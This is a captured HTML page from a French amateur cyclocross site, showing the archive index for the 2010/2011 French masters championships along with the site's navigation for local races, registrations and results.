

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/
body_size: 383630
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>FRANCE 2010/2011</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta name="description" content="" />
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
                <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">
        
        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->
                <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2046"></script>
                <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2046"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_france-masters-ffc_archives_france-2010-2011" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                    
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">FRANCE MASTERS FFC</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/">ARCHIVES</a>
        </li>
                        <li class="active">
            FRANCE 2010/2011
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                                                                    
                                        
                                            <div class="view view-pages" id="view-page" data-category="france-2010-2011">
                <h1 class="view-title">FRANCE 2010/2011</h1>
                
                    <div id="rows-60d330e9b3f3dda2025c1cbe" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60d330e9b3f82856b6e4a752" class="column-content">            							

    		<div data-role="paginated-widget"
     data-category-model="page"
     data-items-per-page="200"
     data-items-total="8"
     data-ajax-url="http://www.cyclocrossman.com/pages/do/getcategoryitems/50660d77e3bb5a2d8546cb33/"
     data-max-choices=5
          data-pagination-enabled="1"
                    class="mt-4">
                    
				<ul data-role="paginated-widget-list" class="media-list media-stacked alternate" data-addon="pages">
					<li class="media" data-category="france-2010-2011">
        <div class="media-body">
        <h3 class="media-heading">
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/site-internet-1.html">SITE INTERNET</a>
                    </h3>
            </div>
</li>
<li class="media" data-category="france-2010-2011">
        <div class="media-body">
        <h3 class="media-heading">
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/reglement-1.html">REGLEMENT</a>
                    </h3>
            </div>
</li>
<li class="media" data-category="france-2010-2011">
        <div class="media-body">
        <h3 class="media-heading">
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/velo-cyclo-cross.html">VELO CYCLO CROSS</a>
                    </h3>
            </div>
</li>
<li class="media" data-category="france-2010-2011">
        <div class="media-body">
        <h3 class="media-heading">
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/vendredi-26-novembre.html">Vendredi 26 novembre</a>
                    </h3>
            </div>
</li>
<li class="media" data-category="france-2010-2011">
        <div class="media-body">
        <h3 class="media-heading">
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/samedi-29-novembre.html">Samedi 29 novembre</a>
                    </h3>
            </div>
</li>
<li class="media" data-category="france-2010-2011">
        <div class="media-body">
        <h3 class="media-heading">
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/championnat-de-france-jour-j.html">Championnat de France, Jour J</a>
                    </h3>
            </div>
</li>
<li class="media" data-category="france-2010-2011">
        <div class="media-body">
        <h3 class="media-heading">
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/masters-3-4-ffc.html">MASTERS 3/4 FFC</a>
                    </h3>
            </div>
</li>
<li class="media" data-category="france-2010-2011">
        <div class="media-body">
        <h3 class="media-heading">
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/masters-1-2-ffc.html">MASTERS 1/2 FFC</a>
                    </h3>
            </div>
</li>
				</ul>
			        <ul data-role="paginated-widget-pagination" class="pagination hide">
        <li class="first">
    		<a class="btn btn-default disabled" href="javascript:void(0)">
				<i class="fa fa-fast-backward"></i>
			</a>
		</li>
		<li class="prev">
			<a class="btn btn-default disabled" href="javascript:void(0)">
				Préc.
			</a>
		</li>
        <li>
    		<a class="btn btn-default page-choice active" href="javascript:void(0)" data-page="1">1</a>
		</li>
		<li class="next">
			<a class="btn btn-default" rel="next" href="javascript:void(0)">
				Suiv.
			</a>
		</li>
		<li class="last">
			<a class="btn btn-default" href="javascript:void(0)">
				<i class="fa fa-fast-forward"></i>
			</a>
		</li>
	</ul>
</div>
    
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                
                
            </div>
    
    <script>
        emsChromeExtension.init('pagecategory', '50660d77e3bb5a2d8546cb33', 'e-monsite.com');
    </script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
